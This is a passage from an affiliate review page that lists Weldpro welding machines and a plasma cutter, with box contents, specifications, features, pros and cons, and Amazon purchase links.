<p><span style="font-weight: 400;">Weldpro MMA160GDsv 160 Amp Welder is a high-quality, reliable welder perfect for light industrial use. </span></p>
<p><span style="font-weight: 400;">It is suited for many applications, including; farm, construction, erecting, fabrication, and general-purpose use. </span></p>
<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li><span style="font-weight: 400;">Weldpro MMA160GDsv 160 Amp Welder Unit</span></li>
<li><span style="font-weight: 400;">10 ft. cable</span></li>
<li><span style="font-weight: 400;">Hammer brush</span></li>
<li><span style="font-weight: 400;">10-25quick connector</span></li>
<li><span style="font-weight: 400;">Ground clamp </span></li>
<li><span style="font-weight: 400;">electrode holder(200Amp)</span></li>
<li><span style="font-weight: 400;">Face Mask</span></li>
<li><span style="font-weight: 400;">Electrode holder </span></li>
<li><span style="font-weight: 400;">Power Adaptor</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td><span style="font-weight: 400;">15 &#8211; 160A</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Input Voltage</span></td>
<td><span style="font-weight: 400;">110V/230V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Max Open-circuit Voltage</span></td>
<td><span style="font-weight: 400;">65VDC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Duty Cycle</span></td>
<td><span style="font-weight: 400;">30%@ 160 amps</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">Arc, DC Stick, and Lift TIG</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">Steel, stainless steel</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thickness(inches)</span></td>
<td><span style="font-weight: 400;">¼ </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Weldpro-MMA160GDsv-Inverter-Welder-Voltage/dp/B078HVYC2X?ref_=ast_sto_dp" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><b>Lift TIG ability, not scratch TIG, but true Lift; </b><span style="font-weight: 400;">The Lift TIG ability on the Weldpro MMA160GDsv 160 Amp welder makes it much easier to weld aluminum and other thin materials. </span></p>
<p><span style="font-weight: 400;">With a scratch start TIG, you have to use a higher amperage than with Lift TIG, leading to more distortion. </span></p>
<p><span style="font-weight: 400;">The Lift TIG feature maintains a constant welding current, so you don&#8217;t have to worry about voltage fluctuations; this helps produce a cleaner, more consistent weld.</span></p>
<p><b>IGBT Technology; </b><span style="font-weight: 400;">It features an IGBT inverter for high efficiency and smooth arc performance. Additionally, the welder has a voltage reduction function for added safety. </span></p>
<p><b>High efficiency; </b><span style="font-weight: 400;">160 amps are perfect for welding thicker metals-it provides enough power to weld most metals. </span></p>
<p><span style="font-weight: 400;">This machine has a high-efficiency feature that makes it weld like a pro. It&#8217;s very easy to use and is perfect for beginners and experts.</span></p>
<p><b>Cooling feature</b><span style="font-weight: 400;">; One of the best features of this machine is the fact that it has a built-in cooling fan. </span></p>
<p><span style="font-weight: 400;">This fan cools the machine while in use, preventing any damage from occurring. Additionally, the fan also helps to keep your work area cool.</span></p>
<p><b>Super Compact IGBT inverter design; </b><span style="font-weight: 400;">This welder is very compact and easy to transport.</span></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">Although the MMA160GDsv 160 Am/p Welder is very cheap, it’s great value for the money.</span></i></div></div>
<p><span style="font-weight: 400;"> <div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>Great price</li><li><i class='icon icon-thumbs-o-up'></i>Lightweight design</li><li><i class='icon icon-thumbs-o-up'></i>High efficiency</span></p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>DC output cannot lift TIG aluminum.</li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B078HVYC2X" data-aawp-product-id="5699" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MMA160GDsv 160 Amp Inverter Arc/Stick/Lift Tig capable with optional torch  Welder with Dual Voltage 220V/110V 3 YEAR WARRANTY" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B078HVYC2X&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h3><span style="color: #800080;"><b>4. Weldpro 200 Amp 5 in 1 Welder</b><b> </b></span></h3>
<p><img decoding="async" class=" wp-image-2178 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20199'%3E%3C/svg%3E" alt="Weldpro 200 Amp 5 in 1 Welder" width="360" height="199" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-5-in-1-Welder-300x165.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-5-in-1-Welder.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-5-in-1-Welder-300x165.jpg" /><noscript><img decoding="async" class=" wp-image-2178 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-5-in-1-Welder-300x165.jpg" alt="Weldpro 200 Amp 5 in 1 Welder" width="360" height="199" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-5-in-1-Welder-300x165.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-5-in-1-Welder.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B08JD27ZGR" data-aawp-product-id="5697" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 200A MIG Welder 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer IGBT Inverter Portable Gasless Welder Equipment Aluminum Spool Gun Compatible" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B08JD27ZGR&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<p><span style="font-weight: 400;">This Weldpro LCD 210 should be at the top of your choice if you&#8217;re searching for an inexpensive Welder that allows you to enjoy the user-friendly experience of a synergistic machine without being confined and unable to make tiny modifications.</span></p>
<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weldpro 200 Amp 5 in 1 Welder Unit</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">TIG torch (13 feet)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Earth clamp </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">MIG torch (10 feet)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Electrode holder</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Flowmeter</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Gas hose</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Brush hammer</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td><span style="font-weight: 400;">40-200A</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Input Voltage</span></td>
<td><span style="font-weight: 400;">240V/120V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Amperage</span></td>
<td><span style="font-weight: 400;">230V: MIG: 40-200A; MMA: 20-180A; TIG: 20-180A.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Duty Cycle</span></td>
<td><span style="font-weight: 400;"> 30% @ 200A</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">MIG, Flux Core, Lift Tig &amp; Stick</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">Steel, Stainless Steel, Aluminum</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thickness(inches)</span></td>
<td><span style="font-weight: 400;">¼ </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Weldpro-Inverter-Warranty-Aluminum-Features/dp/B08JD27ZGR/ref=sr_1_3?crid=2RHTD17G8COW8&amp;keywords=w+weldpro&amp;qid=1646569527&amp;sprefix=w+weldpro%2Caps%2C612&amp;sr=8-3" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><b>Synergic or Full Manual controls; </b><span style="font-weight: 400;">This welder is designed with synergy in mind- you can adjust both voltage and wire speed simultaneously using a simple dial. The controls make it easy to get the right settings and eliminate the need for fiddling with knobs. </span></p>
<p><span style="font-weight: 400;">Plus, if you hit the menu button, you can further adjust the voltage by +/- 20%, so you have unbeatable flexibility when welding</span><b>.</b></p>
<p><b>Hot Start and Arc Force; </b><span style="font-weight: 400;">The Arc Force and Hot Start features are two of the most important features for beginner welders. The Arc Force feature helps stabilize the arc, making it easier to weld. </span></p>
<p><span style="font-weight: 400;">The Hot Start feature helps heat the <a href="https://weldingmagazine.com/best-stick-welding-rod/">welding rod</a>, making it easier to start the welding process; this is an important feature because it helps avoid electrode sticking and electrode burning. </span></p>
<p><b>A VRD high-temperature and overload protection device indicates its function; </b><span style="font-weight: 400;">The VRD (voltage reduction device) is a thermal circuit breaker that protects the welder against excessive current, voltage, and heat. </span></p>
<p><span style="font-weight: 400;">When the VRD senses an overload or high temperature, it interrupts the flow of electricity to the welder, preventing damage to the machine or injury to the operator.</span></p>
<p><b>Versatile Use; </b><span style="font-weight: 400;">The Weldpro 200 offers great value because it&#8217;s so versatile. Rather than purchasing multiple machines and finding space for them in your busy workshop, you can use this one machine to do many different tasks.</span></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">This reliable and affordable welder is perfect for construction or erection, fabrication, farm work, or general DIY tasks. It costs less than some entry-level welders but still offers impressive power and versatility.</span></i></div></div>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>Color LCD easy to read</li><li><i class='icon icon-thumbs-o-up'></i>User-adjustable inductance settings</li><li><i class='icon icon-thumbs-o-up'></i>Gas Choice</li><li><i class='icon icon-thumbs-o-up'></i>Dual voltage</li><li><i class='icon icon-thumbs-o-up'></i>Aluminum spool gun ready</li><li><i class='icon icon-thumbs-o-up'></i>Spot -Welding</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>The initial set-up is a bit complicated</li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B08JD27ZGR" data-aawp-product-id="5697" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 200A MIG Welder 110V/220V Flux Core MIG Welder/MMA/TIG/Stick 5 in 1 Welding Machine with Spot Timer IGBT Inverter Portable Gasless Welder Equipment Aluminum Spool Gun Compatible" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B08JD27ZGR&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h3><span style="color: #800080;"><b>5. Weldpro 155 Amp Welding Machine</b></span></h3>
<p><img decoding="async" class="aligncenter wp-image-2180 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20190'%3E%3C/svg%3E" alt="Weldpro 155 Amp Welding Machine" width="333" height="190" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-155-Amp-Welding-Machine-300x171.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-155-Amp-Welding-Machine.jpg 600w" data-lazy-sizes="(max-width: 333px) 100vw, 333px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-155-Amp-Welding-Machine-300x171.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-2180 " src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-155-Amp-Welding-Machine-300x171.jpg" alt="Weldpro 155 Amp Welding Machine" width="333" height="190" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-155-Amp-Welding-Machine-300x171.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-155-Amp-Welding-Machine.jpg 600w" sizes="(max-width: 333px) 100vw, 333px" /></noscript></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B08H1GJFV9" data-aawp-product-id="5727" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 155A MIG Welder 4 in 1 Welding Machine，Flux Core MIG/Gas MIG/Aluminum Spool Gun/MMA/Stick Welder 110V/220V Welder Machine with Synergy IGBT Inverter Portable Welder Equipment for Beginner" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B08H1GJFV9&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<p><span style="font-weight: 400;">The Weldpro model 155GD is a wonderful option for you to use at your home, workshop, or fieldwork welders because it is versatile.</span></p>
<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li><span style="font-weight: 400;">Weldpro 155 Amp Welding Machine Unit</span></li>
<li><span style="font-weight: 400;">multiple drive rollers</span></li>
<li><span style="font-weight: 400;">a reel of flux core wire</span></li>
<li><span style="font-weight: 400;">gas regulator</span></li>
<li><span style="font-weight: 400;">stick welding electrode stinger</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td><span style="font-weight: 400;">30-155A</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Input Voltage</span></td>
<td><span style="font-weight: 400;">115/ 230V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">MIG, flux core, DC stick, Scratch TIG</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">Mild and stainless steel, aluminum, and other metals</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thickness(inches)</span></td>
<td><span style="font-weight: 400;">¼ </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Weldpro-Inverter-Voltage-welding-machine/dp/B08H1GJFV9/ref=sr_1_1?crid=JMJ7DQTKIIQF&amp;keywords=weld%2Bpro%2Bwelders&amp;qid=1646568206&amp;s=industrial-intl-ship&amp;sprefix=weld%2Bpro%2Bwelders%2Cindustrial-intl-ship%2C461&amp;sr=1-1&amp;th=1" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><b>Unique electronic reactor circuit</b><span style="font-weight: 400;">; The Mig155GD is a new model of <a href="https://weldingmagazine.com/eastwood-mig-welder-175-review/">Mig welder</a>; this welder comes with a unique electronic reactor circuit that helps to improve the quality and speed of the welding process.</span></p>
<p><span style="font-weight: 400;">The Mig155GD is the perfect welder for anyone who wants to weld aluminum or other thin metals. It&#8217;s also a great welder for beginners, as it is easy to use and produces high-quality welds.</span></p>
<p><b>Longer, removable Mig torch cable;</b><span style="font-weight: 400;"> One of the best features of this welder is the longer, removable Mig torch cable. </span></p>
<p><span style="font-weight: 400;">This cable allows you to easily move around your work area without having to worry about getting in the way of your welding project.</span></p>
<p><span style="font-weight: 400;">This means that the operator can work in various positions without worrying about the torch cable getting in the way. Additionally, you can easily replace the cable if it becomes damaged.</span></p>
<p><b>Optional aluminum spool gun; </b><span style="font-weight: 400;">It&#8217;s equipped with the ability to run the Weldpro optional aluminum spool gun, which allows you to weld aluminum much more easily than with other welders. </span></p>
<p><span style="font-weight: 400;">This is a great welder for projects that require welding aluminum, such as boat repairs, car repairs, and more.</span></p>
<p><span style="font-weight: 400;">The MIG155GD is a MIG and self-shielded flux-cored welder adaptable to scratch tig. It has an infinite voltage control and an easy-to-read display that will show the amps you are using and the wire feed speed. </span></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">The Mig 155 GD MIG welder is one of the most competent and adaptable in its class. With characteristics to meet even the most demanding welding projects while being cost-effective. It’s a great small welder!</span></i></div></div>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>Stable wire feed rate</li><li><i class='icon icon-thumbs-o-up'></i>Portable</li><li><i class='icon icon-thumbs-o-up'></i>Energy-saving</li><li><i class='icon icon-thumbs-o-up'></i>Dual voltage capable</li><li><i class='icon icon-thumbs-o-up'></i>Versatile</li><li><i class='icon icon-thumbs-o-up'></i>Electromagnetic noise-free.</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>Short lead times.</li><li><i class='icon icon-thumbs-o-down'></i>Plastic wire feed housing.</li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B08H1GJFV9" data-aawp-product-id="5727" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 155A MIG Welder 4 in 1 Welding Machine，Flux Core MIG/Gas MIG/Aluminum Spool Gun/MMA/Stick Welder 110V/220V Welder Machine with Synergy IGBT Inverter Portable Welder Equipment for Beginner" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B08H1GJFV9&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h3><span style="color: #800080;"><b>6. Weldpro 40 Amp Inverter Welding Machine</b></span></h3>
<p><img decoding="async" class=" wp-image-2182 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20334%20188'%3E%3C/svg%3E" alt="Weldpro 40 Amp Inverter Welding Machine" width="334" height="188" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-40-Amp-Inverter-Welding-Machine-300x169.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-40-Amp-Inverter-Welding-Machine.jpg 600w" data-lazy-sizes="(max-width: 334px) 100vw, 334px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-40-Amp-Inverter-Welding-Machine-300x169.jpg" /><noscript><img decoding="async" class=" wp-image-2182 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-40-Amp-Inverter-Welding-Machine-300x169.jpg" alt="Weldpro 40 Amp Inverter Welding Machine" width="334" height="188" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-40-Amp-Inverter-Welding-Machine-300x169.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-40-Amp-Inverter-Welding-Machine.jpg 600w" sizes="(max-width: 334px) 100vw, 334px" /></noscript></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B07KXZHTRT" data-aawp-product-id="5742" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 40 Amp Inverter HF Pilot Arc Plasma Cutter with Dual Voltage 220V/110V 3 Year Warranty" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B07KXZHTRT&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<p><span style="font-weight: 400;">It is ideal for fabrication work, auto body repairs, and DIY jobs.</span></p>
<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weldpro 40 Amp Inverter Welding Machine</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cutting torch</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weldpro S45, 20 ft., G1/4; 2.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ground Clamp: 7AWGx10 ft. cable 300A ground clamp</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Facial mask </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">hammer brush</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Power adapter</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td><span style="font-weight: 400;">15-40 Amp </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Input Voltage</span></td>
<td><span style="font-weight: 400;">115/230V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Duty Cycle</span></td>
<td><span style="font-weight: 400;">  60% @40 Amp</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">Arc Plasma cutter</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">stainless, aluminum, copper, cast iron, carbon steel</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thickness(inches)</span></td>
<td><span style="font-weight: 400;"> 24-gauge, or as thick as 1/2 inches</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Weldpro-Inverter-Plasma-Cutter-Voltage/dp/B07KXZHTRT?ref_=ast_sto_dp" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><b>2T/4T modes; </b><span style="font-weight: 400;">You can use the 4T mode for longer welds because you don&#8217;t have to keep pressing the trigger all the while. </span></p>
<p><span style="font-weight: 400;">As a result, the 2T/4T welding modes are particularly beneficial in minimizing fatigue and simplifying the welding process.</span></p>
<p><b>Dual voltage 115-Volt/230-Volt; </b><span style="font-weight: 400;">Weldpro 40 Amp Inverter Welding Machine is a dual voltage. This feature allows the welder to be plugged into a standard 115-Volt outlet or a 230-Volt outlet, depending on the user&#8217;s needs. It will automatically adjust its power output to match the outlet&#8217;s voltage. </span></p>
<p><span style="font-weight: 400;">The welder has a duty cycle of 60% @ full amperage, i.e., 40 amps, making it perfect for welding aluminum, mild steel, and stainless steel.</span></p>
<p><b>LCD</b><span style="font-weight: 400;">; The machine has several features that make it easy to use, including an LCD that shows the welding parameters and a control panel with easy-to-use buttons.</span></p>
<p><b>High temp and overload protection with indicator; </b><span style="font-weight: 400;">It also has a thermal overload protection system that keeps the welder from overheating and an LED indicator that warns you when the machine is overloaded.</span></p>
<p><b>HF pilot arc start</b><span style="font-weight: 400;">; Cutting clean, quick cuts through rusted, coated, or expanded metal is possible using HF pilot arc start. </span></p>
<p><span style="font-weight: 400;">The equipment is perfect for welding operations as it offers superior arc performance. Additionally, the machine has a robust construction and is easy to operate.</span></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">This is a very strong plasma cutter with a high-frequency start that starts reliably at a reasonable price. As a result, this cutter is an excellent choice for all of your cutting requirement</span></i><i><span style="font-weight: 400;">s.</span></i></div></div>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>Lightweight and portable</li><li><i class='icon icon-thumbs-o-up'></i>Digital display</li><li><i class='icon icon-thumbs-o-up'></i>2T/4T modes</li><li><i class='icon icon-thumbs-o-up'></i>Affordable</li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>Not suited for heavy-duty applications</li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B07KXZHTRT" data-aawp-product-id="5742" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro 40 Amp Inverter HF Pilot Arc Plasma Cutter with Dual Voltage 220V/110V 3 Year Warranty" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B07KXZHTRT&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h3><span style="color: #800080;"><b>7. Weldpro Digital 200 GD 200 Amp Welding Machine</b></span></h3>
<p style="text-align: center;"><b><img decoding="async" class="size-medium wp-image-2185 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" alt="Weldpro Digital 200 GD 200 Amp Welding Machine" width="300" height="178" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-200-GD-200-Amp-Welding-Machine-300x178.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-200-GD-200-Amp-Welding-Machine.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-200-GD-200-Amp-Welding-Machine-300x178.jpg" /><noscript><img decoding="async" class="size-medium wp-image-2185 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-200-GD-200-Amp-Welding-Machine-300x178.jpg" alt="Weldpro Digital 200 GD 200 Amp Welding Machine" width="300" height="178" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-200-GD-200-Amp-Welding-Machine-300x178.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-200-GD-200-Amp-Welding-Machine.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></b></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B084PY4C59" data-aawp-product-id="5632" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro TIG Welder AC/DC 200A with Pulse Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B084PY4C59&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<p><span style="font-weight: 400;">Weldpro digital 200 GD 200- an amp welding machine is a multipurpose machine that can be sued for welding, fabricating, and also for general engineering purposes.</span></p>
